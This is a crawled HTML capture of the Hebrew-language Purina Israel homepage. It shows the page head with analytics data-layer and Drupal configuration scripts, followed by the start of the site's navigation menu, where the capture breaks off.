

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.purina.co.il/?page=0
body_size: 65117
content:
<!DOCTYPE html>
<html lang="he-IL" dir="rtl" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script>var dataLayer_tags = {"event":"fireTags","siteInformation":{"ecosystemCategory":"business_core","zone":"EMENA","country":"Israel","business":"Petcare","brand":"Purina","subBrand":"Multiple_Brands","businessUnit":"Food","language":"Hebrew","conversionPageType":"Conversion Page Type","technology":"Drupal","properties":"Brand","siteType":"Site","digiPiID":"DIG0027806","websiteUrl":"https:\/\/purina.co.il","statusHttps":"200","propertyStatus":"live","goLiveDate":"17\/06\/2024","siteCategory":"Petcare","targetAudience":"B2C"},"userInformation":{"deviceType":"","gaClientID":""},"pageInformation":{"pageSubsection":"Page Subsection"}};</script>
<script>window.dataLayer = window.dataLayer || []; window.dataLayer.push(dataLayer_tags);</script>
<meta name="description" content="פורינה ישראל - החברה המובילה בעולם לתזונת חיות מחמד. כל מה שחשוב לדעת על גידול כלבים וחתולים בריאים ומאושרים באתר אחד . היכנסו לאתר למגוון קטגוריות התוכן שלנו." />
<link rel="canonical" href="https://www.purina.co.il/" />
<link rel="shortlink" href="https://www.purina.co.il/" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.purina.co.il/node/4681" />
<meta property="og:title" content="‫החברה‬ ‫ה‬‫מובילה‬ ‫בעולם‬ ‫לתזונת‬ ‫חיות‬ ‫מחמד‬ | פורינה ישראל" />
<meta property="og:description" content="פורינה ישראל - החברה המובילה בעולם לתזונת חיות מחמד. כל מה שחשוב לדעת על גידול כלבים וחתולים בריאים ומאושרים באתר אחד . היכנסו לאתר למגוון קטגוריות התוכן שלנו." />
<meta property="og:image" content="https://www.purina.co.il/themes/custom/trim_the_tail_th/logo-og.png" />
<meta name="facebook-domain-verification" content="l7zakuxmm0i3nixzthq1fkmu52gdha" />
<meta name="google-site-verification" content="1QOtgcABaVnDZC7Hhzv840LWDwW0x0FylZEBlMLkBPA" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="alternate" hreflang="he" href="https://www.purina.co.il/" />
<link rel="preload" href="/themes/custom/trim_the_tail_th/dist/fonts/roboto/roboto-light-webfont.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/themes/custom/trim_the_tail_th/dist/fonts/robotoslab/robotoslab-variablefont_wght-webfont.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="he" href="https://www.purina.co.il/?page=0" />
<script>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script>

    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="manifest" href="/manifest.json">
    <title>פורינה ישראל: החברה המובילה בעולם לתזונת חיות מחמד | פורינה</title>
    <link rel="stylesheet" media="all" href="/sites/default/files/css/css_w3PeZwkTS9wpyqYRiC8qma3DgC6iQN9m7IEGdyGi1Ys.css?delta=0&amp;language=he&amp;theme=trim_the_tail_th&amp;include=[base64]" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_ow38ix_79YUm22yPgSmfjNmcqQdTCuuhKq3FQIWmS0o.css?delta=1&amp;language=he&amp;theme=trim_the_tail_th&amp;include=[base64]" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/4681","currentPathIsAdmin":false,"isFront":true,"currentLanguage":"he","front":"\/","currentQuery":{"page":"0"}},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"","consentMode":false,"otherIds":[],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"trim_the_tail_th","theme_token":null},"ajaxTrustedUrl":{"\/search":true},"gtm":{"tagId":null,"settings":{"data_layer":"dataLayer","include_classes":false,"allowlist_classes":"google\nnonGooglePixels\nnonGoogleScripts\nnonGoogleIframes","blocklist_classes":"customScripts\ncustomPixels","include_environment":false,"environment_id":"","environment_token":""},"tagIds":["GTM-WHJS7SVT"]},"clientside_validation_jquery":{"validate_all_ajax_forms":2,"force_validate_on_blur":false,"force_html5_validation":false,"messages":{"required":"\u05e9\u05d3\u05d4 \u05d7\u05d5\u05d1\u05d4","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","equalTo":"Please enter the same value again.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","step":"Please enter a multiple of {0}."}},"dataLayer":{"defaultLang":"he","languages":{"en":{"id":"en","name":"English","direction":"ltr","weight":0},"he":{"id":"he","name":"Hebrew","direction":"rtl","weight":1}}},"ln_datalayer":{"data":{"module_name":"Lightnest Data Layer","module_version":"4.0.1","content_id":"4681","content_name":"\u05d1\u05d9\u05ea","content_type":"dsu_component_page"}},"nppe_ttt_datalayer":{"variables":{"server_name":"www.purina.co.il","current_path":"\/node\/4681","current_path_alias":"\/node\/4681","market":"IL","cdp_id_crypto_salt":"M4nzHg4MjVv6","cdp_id_crypto_start":"nkc-","range_brand":"PURINA CSB","registration_parallel_timestamp":"2026-01-25T21:09:08+00:00"},"triggers":[{"trigger_type":"click","selector":"div .breed-selector-intro a.cta.nppe-bs-main","event_name":"breed_selector_start"},{"trigger_type":"click","selector":"div.slider-question div.answer","event_name":"breed_selector_cta"},{"trigger_type":"click","selector":".nppe_contact_form_header .combo-menu a[dl-webform-id]","event_name":"contactus_topic_changed"},{"trigger_type":"click","selector":".component--age-calculator a.calc","event_name":"age_calculator_results"},{"trigger_type":"click","selector":".component--contact-us .contact-us--links .contact-us--link.email a","event_name":"contactus_call_click"},{"trigger_type":"click","selector":".component--contact-us .contact-us--links .contact-us--link.phone a","event_name":"contactus_call_click"},{"trigger_type":"click","selector":".component--contact-us .contact-us--links .contact-us--link.whatsapp a","event_name":"contactus_call_click"},{"trigger_type":"click","selector":".paragraph.content-hub_item.scale.paragraph--type--brands-content-hub-url-teaser a.content-hub_link[data-social-icon=\u0027none\u0027]","event_name":"article_click"},{"trigger_type":"click","selector":".article-container a","event_name":"naming_tool_article_click"},{"trigger_type":"click","selector":"div[data-history-node-id] .inner-content h3 a","event_name":"related_article_click"},{"trigger_type":"click","selector":"div[data-history-node-id] .image-wrapper a","event_name":"related_article_click"},{"trigger_type":"click","selector":"div[data-history-node-id] .field--name-field-article-category a","event_name":"related_article_click"},{"trigger_type":"click","selector":".paragraph--type--brands-content-hub-url-teaser a[data-social-icon]","event_name":"social_click"},{"trigger_type":"click","selector":"div.sharing-buttons span.a2a_kit.a2a_kit_size_32.addtoany_list a","event_name":"social_click"},{"trigger_type":"click","selector":"div.block-social-links .social-links li a","event_name":"social_click"},{"trigger_type":"click","selector":"article.node--type-nppe-faq li.node-readmore a","event_name":"faq_click"},{"trigger_type":"click","selector":"article.node--type-nppe-faq a.read-more","event_name":"faq_click"},{"trigger_type":"click","selector":"article.node--type-nppe-faq a span","event_name":"faq_click"},{"trigger_type":"click","selector":".result__text.faq-search-styles a.text__link","event_name":"faq_click"},{"trigger_type":"click","selector":".brands_acordion__container .paragraph--type--brands-accordion-item-styled .accordion-trigger","event_name":"faq_click"},{"trigger_type":"click","selector":".component--article-tile a","event_name":"sponsored_click"},{"trigger_type":"click","selector":".view-id-nppe_breed_selector_results.nppe-bs-selector .results-view-image-container \u003E .inner \u003E a","event_name":"breed_detail_view"},{"trigger_type":"click","selector":".view-id-nppe_breed_selector_results.nppe-bs-selector .results-view-image-container \u003E .inner div a","event_name":"breed_detail_view"},{"trigger_type":"click","selector":"div.datalayer_cta_click a","event_name":"cta_click"},{"trigger_type":"click","selector":"div.paragraph--type--brands-pet-food-selector .brands-fs__cta_wrapper a","event_name":"pet_food_selector"},{"trigger_type":"click","selector":"a[data-file-download=\u0027file_download\u0027]","event_name":"file_download"},{"trigger_type":"click","selector":"div.swiper-button-prev","event_name":"carousel_click"},{"trigger_type":"click","selector":"div.swiper-button-next","event_name":"carousel_click"},{"trigger_type":"click","selector":".dsu-product--detail .product--detail-tabs li a","event_name":"product_tab_click"},{"trigger_type":"click","selector":".dsu-product--detail .product--tab-title","event_name":"product_tab_click"},{"trigger_type":"keyUp","selector":".nppe-breed-selector__library--page .results-search-box input","event_name":"breed_library_search"},{"trigger_type":"mouseDown","selector":"div.brands-products-range__ranges span","event_name":"product_tab_click"},{"trigger_type":"form","selector":"webform_submission_general_feedback_add_form","event_name":"contactus_submit"},{"trigger_type":"form","selector":"webform_submission_nutritional_information_add_form","event_name":"contactus_submit"},{"trigger_type":"form","selector":"webform_submission_product_issue_add_form","event_name":"contactus_submit"},{"trigger_type":"form","selector":"webform_submission_promotion_add_form","event_name":"contactus_submit"},{"trigger_type":"form","selector":"webform_submission_website_issue_add_form","event_name":"contactus_submit"},{"trigger_type":"appear","selector":"#bs-modal","event_name":"registration_start"},{"trigger_type":"form","selector":"webform-submission-contact-us-hub-form","event_name":"contactus_enquiry"},{"trigger_type":"click","selector":"div.slider-question div.answer","event_name":"breed_selector_progress"},{"trigger_type":"click","selector":".component--age-calculator a.calc","event_name":"age_calculator_submit"},{"trigger_type":"click","selector":".paragraph.content-hub_item.scale.paragraph--type--brands-content-hub-url-teaser a.content-hub_link[data-social-icon=\u0027none\u0027]","event_name":"article_click"},{"trigger_type":"click","selector":".article-container a","event_name":"article_click"},{"trigger_type":"click","selector":"div[data-history-node-id] .inner-content h3 a","event_name":"article_click"},{"trigger_type":"click","selector":"div[data-history-node-id] .image-wrapper a","event_name":"article_click"},{"trigger_type":"click","selector":"div[data-history-node-id] .field--name-field-article-category a","event_name":"article_click"},{"trigger_type":"click","selector":".paragraph--type--brands-content-hub-url-teaser a[data-social-icon]","event_name":"share"},{"trigger_type":"click","selector":"div.sharing-buttons span.a2a_kit.a2a_kit_size_32.addtoany_list a","event_name":"share"},{"trigger_type":"click","selector":"div.block-social-links .social-links li a","event_name":"share"},{"trigger_type":"click","selector":"div.paragraph--type--brands-pet-food-selector .brands-fs__cta_wrapper a","event_name":"filters_applied"},{"trigger_type":"click","selector":"div.swiper-button-prev","event_name":"carousel_click"},{"trigger_type":"click","selector":"div.swiper-button-next","event_name":"content_events"},{"trigger_type":"click","selector":".dsu-product--detail .product--detail-tabs li a","event_name":"content_events"},{"trigger_type":"click","selector":".dsu-product--detail .product--tab-title","event_name":"content_events"},{"trigger_type":"mouseDown","selector":"div.brands-products-range__ranges span","event_name":"content_events"},{"trigger_type":"click","selector":"a.product-tile_image","event_name":"purina_product_click"},{"trigger_type":"click","selector":"a.view-product","event_name":"purina_product_click"},{"trigger_type":"click","selector":".product-body h2 a","event_name":"purina_product_click"},{"trigger_type":"click","selector":"div[data-product-id] h2 a","event_name":"purina_product_click"}],"baseline":{"site_content":{"event":"custom_event","event_name":"site_content","article_type":"Not an article related page","content_type":"Home Page","price_tier":"Others","range_brand":"Purina CSB","range_brand_id":"R000248","website_section":"Home Page","strategic_content_territory":"Feeding","content_pet_type":"undefined","content_breed_type":"undefined","content_pet_size":"undefined","content_life_stage":"undefined","content_special_needs":"undefined","content_health_condition":"undefined","product_name":"undefined","product_sku":"undefined","product_category":"undefined","product_range":"Purina CSB","product_ingredient":"undefined","promotion_id":"undefined","promotion_name":"undefined"},"user_info":{"event":"custom_event","event_name":"user_information","user_account_id":"ID0","user_id":"ID0","device_type":"undefined","user_ga_client_id":"undefined","user_pet_ownership":"undefined","user_pet_type":"undefined"},"site_info":{"event":"custom_event","event_name":"site_information","asset_zone":"EMENA","asset_country":"Israel","asset_brand":"Purina","asset_business":"Petcare","asset_digipi":"DIG0027806 ","gtm_container":"","language":"Hebrew","ecosystem_category":"business_core","business_model":"B2C"},"page_information":{"event":"purina_page_information","user_pet_ownership":"undefined","user_pet_type":"undefined","cdp_user_id":"","param_location":"page","article_type":"Not an article related page","business_model":"B2C","content_type":"Home Page","content_breed_type":"undefined","content_health_condition":"undefined","content_life_stage":"undefined","content_pet_size":"undefined","content_pet_type":"undefined","content_special_needs":"undefined","ecosystem_category":"business_core","product_category":"undefined","product_ingredient":"undefined","product_name":"undefined","product_range":"Purina CSB","product_sku":"undefined","promotion_id":"undefined","promotion_name":"undefined","range_brand":"Purina CSB","range_brand_id":"R000248","strategic_content_territory":"Feeding","website_section":"Home Page"}}},"data":{"extlink":{"extTarget":true,"extTargetAppendNewWindowDisplay":true,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":true,"extNofollow":true,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":true,"extClass":"ext","extLabel":"(link is external)","extImgClass":false,"extSubdomains":true,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","extHideIcons":false,"mailtoClass":"mailto","telClass":"","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":[],"extExcludeNoreferrer":""}},"components":{"c_newsletter":{"2646":{"entityId":"2646","entityType":"c_newsletter"}},"c_contact_us_item":{"5496":{"entityId":"5496","entityType":"c_contact_us_item"},"1166":{"entityId":"1166","entityType":"c_contact_us_item"},"1161":{"entityId":"1161","entityType":"c_contact_us_item"},"1156":{"entityId":"1156","entityType":"c_contact_us_item"}},"c_contact_us":{"1171":{"entityId":"1171","entityType":"c_contact_us"}},"c_signposting":{"3926":{"entityId":"3926","entityType":"c_signposting"},"3741":{"entityId":"3741","entityType":"c_signposting"},"3736":{"entityId":"3736","entityType":"c_signposting"}},"c_campaign_signpost":{"46536":{"entityId":"46536","entityType":"c_campaign_signpost"},"55695":{"entityId":"55695","entityType":"c_campaign_signpost"},"56653":{"entityId":"56653","entityType":"c_campaign_signpost"},"44813":{"entityId":"44813","entityType":"c_campaign_signpost"},"55694":{"entityId":"55694","entityType":"c_campaign_signpost"}},"c_articles_list_home":{"5141":{"entityId":"5141","entityType":"c_articles_list_home"}},"c_signposting_double":{"3746":{"entityId":"3746","entityType":"c_signposting_double"}},"c_hero":{"52815":{"entityId":"52815","entityType":"c_hero"},"55784":{"entityId":"55784","entityType":"c_hero"},"55693":{"entityId":"55693","entityType":"c_hero"}},"c_hero_slider":{"3731":{"entityId":"3731","entityType":"c_hero_slider"}},"c_social_link_item":{"336":{"entityId":"336","entityType":"c_social_link_item"},"326":{"entityId":"326","entityType":"c_social_link_item"},"321":{"entityId":"321","entityType":"c_social_link_item"}}},"nppeBreedSelector":{"useModal":true},"current_path":"\/node\/4681","current_uri":"\/?page=0","nppe_dialog":{"16":{"id":16,"type":"paragraph","content":{"title":"\u05e4\u05d5\u05e4 \u05d0\u05e4 \u05d4\u05e8\u05e9\u05de\u05d4","body":"\u003Cdiv class=\u0022dialog\u0022\u003E\n  \n      \u003Cdiv class=\u0022field field--name-field-paragraph field--type-entity-reference-revisions field--label-hidden field__items\u0022\u003E\n              \u003Cdiv class=\u0022field__item\u0022\u003E  \u003Cdiv class=\u0022full-component-wrapper\u0022\u003E\n    \n            \u003Cdiv  class=\u0022component component--newsletter-dialog component-newsletter-animate\u0022\u003E\n  \u003Cdiv class=\u0022newsletter-dialog--wrapper\u0022\u003E\n\n  \u003Cdiv class=\u0022newsletter--animation animation-type--dog-paws\u0022\u003E\n      \u003Cdiv class=\u0022component--newsletter-paw paw-1\u0022\u003E\u003C\/div\u003E\n      \u003Cdiv class=\u0022component--newsletter-paw paw-2\u0022\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\n    \u003Cdiv class=\u0022newsletter-dialog--label\u0022\u003E\n      \n  \u05e0\u05d9\u05d5\u05d6\u05dc\u05d8\u05e8\n  \n\n    \u003C\/div\u003E\n\n    \u003Ch2 class=\u0022newsletter-dialog--title\u0022\u003E\n      \n  \u05d3\u05d5\u05d0\u05d2\u05d9\u05dd \u05dc\u05d7\u05d1\u05e8\u05d9\u05dd \u05e2\u05dc-\u05d0\u05e8\u05d1\u05e2\n  \n\n    \u003C\/h2\u003E\n\n    \u003Cdiv class=\u0022newsletter-dialog--intro\u0022\u003E\n      \n            \u003Cdiv class=\u0022clearfix text-formatted field field--name-field-c-newsletter-intro field--type-text-long field--label-hidden field__item\u0022\u003E\u003Cp\u003E\u003Cspan lang=\u0022HE\u0022\u003E\u05de\u05e9\u05ea\u05dc\u05dd \u05dc\u05d4\u05d9\u05d5\u05ea \u05d7\u05d1\u05e8 \u05d1\u05de\u05d5\u05e2\u05d3\u05d5\u05df \u05e4\u05d5\u05e8\u05d9\u05e0\u05d4 \u05d5\u05dc\u05d0 \u05e8\u05e7 \u05d1\u05d2\u05dc\u05dc \u05d4\u05d4\u05d8\u05d1\u05d5\u05ea! \u05d0\u05e0\u05d7\u05e0\u05d5 \u05e4\u05d4 \u05dc\u05dc\u05d5\u05d5\u05ea \u05d0\u05ea\u05db\u05dd \u05e6\u05e2\u05d3 \u05e6\u05e2\u05d3 \u05d1\u05db\u05dc \u05e9\u05dc\u05d1\u05d9 \u05d4\u05d7\u05d9\u05d9\u05dd \u05e9\u05dc \u05d7\u05d9\u05d9\u05ea \u05d4\u05de\u05d7\u05de\u05d3 \u05d4\u05de\u05ea\u05d5\u05e7\u05d4 \u05e9\u05dc\u05db\u05dd, \u05e2\u05dd \u05de\u05d9\u05d3\u05e2 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05de\u05d5\u05ea\u05d0\u05dd \u05d1\u05de\u05d9\u05d5\u05d7\u05d3 \u05e2\u05d1\u05d5\u05e8\u05d4.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\n      \n    \u003C\/div\u003E\n\n    \u003Cdiv class=\u0022newsletter-dialog--logo\u0022\u003E\n      \n            \u003Cdiv class=\u0022field field--name-field-c-newsletter-logo field--type-entity-reference field--label-hidden field__item\u0022\u003E\u003Carticle class=\u0022media media--type-image media--view-mode-default\u0022\u003E\n  \n      \n            \u003Cdiv class=\u0022field field--name-image field--type-image field--label-hidden field__item\u0022\u003E  \u003Cimg loading=\u0022lazy\u0022 src=\u0022\/sites\/default\/files\/2020-11\/document%403x.png\u0022 width=\u0022192\u0022 height=\u0022192\u0022 alt=\u0022Document icon\u0022 typeof=\u0022foaf:Image\u0022  \/\u003E\n\n\u003C\/div\u003E\n      \n  \u003C\/article\u003E\n\u003C\/div\u003E\n      \n    \u003C\/div\u003E\n\n    \u003Cdiv class=\u0022newsletter-dialog--bullet-points\u0022\u003E\n      \u003Cdiv class=\u0022newsletter-dialog--bullet-point newsletter-document\u0022\u003E\n        \u05de\u05d0\u05de\u05e8\u05d9\u05dd \u05de\u05e7\u05e6\u05d5\u05e2\u05d9\u05d9\u05dd, \u05de\u05d3\u05e8\u05d9\u05db\u05d9\u05dd \u05d5\u05d8\u05d9\u05e4\u05d9\u05dd \u05d7\u05e9\u05d5\u05d1\u05d9\u05dd \u05de\u05d4\u05de\u05d5\u05de\u05d7\u05d9\u05dd \u05e9\u05dc\u05e0\u05d5\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022newsletter-dialog--bullet-point newsletter-pet-care\u0022\u003E\n        \u05de\u05ea\u05e0\u05ea \u05d4\u05e6\u05d8\u05e8\u05e4\u05d5\u05ea \u05db\u05d9\u05e4\u05d9\u05ea \u05d5\u05de\u05d9\u05d5\u05d7\u05d3\u05ea \u05dc\u05d7\u05d9\u05d9\u05ea \u05d4\u05de\u05d7\u05de\u05d3\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022newsletter-dialog--bullet-point newsletter-shopping-tag\u0022\u003E\n        \u05de\u05d2\u05d5\u05d5\u05df \u05d4\u05d8\u05d1\u05d5\u05ea \u05de\u05ea\u05d7\u05dc\u05e4\u05d5\u05ea - \u05d1\u05dc\u05e2\u05d3\u05d9\u05d5\u05ea \u05dc\u05d7\u05d1\u05e8\u05d9 \u05e4\u05d5\u05e8\u05d9\u05e0\u05d4\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n    \u003Cdiv class=\u0022callout-text-cta--wrapper\u0022\u003E\n       \u003Cdiv class=\u0022newsletter-dialog--callout-text\u0022\u003E\n        \n  \u05d4\u05d7\u05d1\u05e8\u05d9\u05dd \u05e9\u05dc\u05e0\u05d5 \u05d9\u05d5\u05d3\u05e2\u05d9\u05dd \u05d9\u05d5\u05ea\u05e8\n  \n\n       \u003C\/div\u003E\n\n       \u003Cdiv class=\u0022newsletter-dialog--cta\u0022\u003E\n        \n            \u003Cdiv class=\u0022field field--name-field-c-newsletter-cta field--type-link field--label-hidden field__item\u0022\u003E\u003Ca href=\u0022\/registration\/better-together\u0022 hreflang=\u0022he-IL\u0022\u003E\u05d4\u05e6\u05d8\u05e8\u05e4\u05d5 \u05e2\u05db\u05e9\u05d9\u05d5 \u05dc\u05de\u05d5\u05e2\u05d3\u05d5\u05df \u05e4\u05d5\u05e8\u05d9\u05e0\u05d4\u003C\/a\u003E\u003C\/div\u003E\n      \n       \u003C\/div\u003E\n     \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\n      \n\n      \u003C\/div\u003E\n\u003C\/div\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n"},"settings":{"requiresUserInteraction":false,"dismissable":"1"}}},"nppeDialog":{"timeout":15},"ajax":[],"user":{"uid":0,"permissionsHash":"1ec79da3f604181cb47ccfe826327ee2c4ab9931d8d9e92aea72462ec26c4636"}}</script>
<script src="/sites/default/files/languages/he_2sHpwbWkAhJE0f57nnvhkxJnK4_hghBv9QhOVXHXW0w.js?t982m8"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=11.2.9"></script>
<script src="/core/misc/drupal.js?v=11.2.9"></script>
<script src="/core/misc/drupal.init.js?v=11.2.9"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t982m8"></script>
<script src="/modules/contrib/google_tag/js/gtm.js?t982m8"></script>
<script src="/modules/contrib/ln_datalayer/js/isMobile.min.js?t982m8"></script>
<script src="/modules/contrib/ln_datalayer/js/ln_datalayer.js?t982m8"></script>
<script src="/modules/custom/nppe_service_worker/js/register-sw.js?t982m8"></script>

          <link type="text/css" rel="stylesheet" id="seckit-clickjacking-no-body" media="all" href="/modules/contrib/seckit/css/seckit.no_body.css" />
        <!-- stop SecKit protection -->
        <script type="text/javascript" src="/modules/contrib/seckit/js/seckit.document_write.js?"></script>
        <noscript>
        <link type="text/css" rel="stylesheet" id="seckit-clickjacking-noscript-tag" media="all" href="/modules/contrib/seckit/css/seckit.noscript_tag.css" />
        </noscript></head>
  <body class="path-frontpage page-node-type-dsu-component-page route-entity-node-canonical">        <noscript>
        <div id="seckit-noscript-tag">
          Sorry, you need to enable JavaScript to visit this website.
        </div>
        </noscript>
        <a href="#main-content" class="visually-hidden focusable skip-link">
      Skip to main content
    </a>
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WHJS7SVT"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    <div id="main-layout">
  
      <div class="header-section">
      <header role="banner">
          <div class="component-header-desktop" >
    <div class="header--top-container">
        <div class="header--top twb-container">
          <div id="block-ttt-sitebranding" data-block-plugin-id="system_branding_block" class="block block-system block-system-branding-block">
  
    
        <a href="/" rel="home" class="site-logo">
      <img src="/themes/custom/trim_the_tail_th/logo.svg" alt="בית" />
    </a>
        <div class="site-name">
      <a href="/" rel="home">פורינה</a>
    </div>
        <div class="site-slogan">Your Pet, Our Passion.</div>
  </div>

          <nav role="navigation" aria-labelledby="block-ttt-headertop-menu" id="block-ttt-headertop" data-block-plugin-id="system_menu_block:header-top" class="block block-menu navigation menu--header-top">
            
  <div class="visually-hidden" id="block-ttt-headertop-menu">תפריט עליון</div>
  

        
                <ul class="menu menu--level-1">
                    <li class="menu-item">
        <a href="/registration" target="_self" data-drupal-link-system-path="node/6031" hreflang="he-IL" rel="noopener">הירשם</a>
              </li>
                <li class="menu-item">
        <a href="/contact-us" target="_self" data-drupal-link-system-path="webform/general_feedback" hreflang="he-IL" rel="noopener">צור קשר</a>
              </li>
        </ul>
  


  </nav>

                                                  </div>
    </div>
 
    <div class="header--navigation-wrapper">
      <div class="header--navigation twb-container">
        <div class="header--navigation-composite">
                                            <nav role="navigation" aria-labelledby="block-ttt-mainnavigation-menu" id="block-ttt-mainnavigation" data-block-plugin-id="system_menu_block:main" class="block block-menu navigation menu--main">
            
  <div class="visually-hidden" id="block-ttt-mainnavigation-menu">Main navigation</div>
  

        

  <ul data-region="header" class="menu menu-level-0">
                  
        <li class="menu-item">
          <a href="/find-a-pet" target="_self" class="finding-a-pet" data-drupal-link-system-path="node/6016" hreflang="he-IL" rel="noopener">חיית מחמד חדשה</a>
                                
  
  <div class="menu-panel" role="presentation">
    
          
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-content46acf3fe-9fda-4bf5-9355-navlinks0001 block-layout--double-column" id="block-36" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navLinks0001">
  
  

    <div class="pane-icon">
    <div class="pet-icon icon-dog"></div>
    <div class="pet-label">כלב</div>
  </div>

    
    <div class="links">
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/dog-breeds/breed-selector" class="regular" tabindex="-1">איזה כלב מתאים לי</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/dog-breeds" class="regular" tabindex="-1">גזעי כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">המומחים משתפים</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/getting-a-dog" class="regular" tabindex="-1">כלב חדש בבית</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
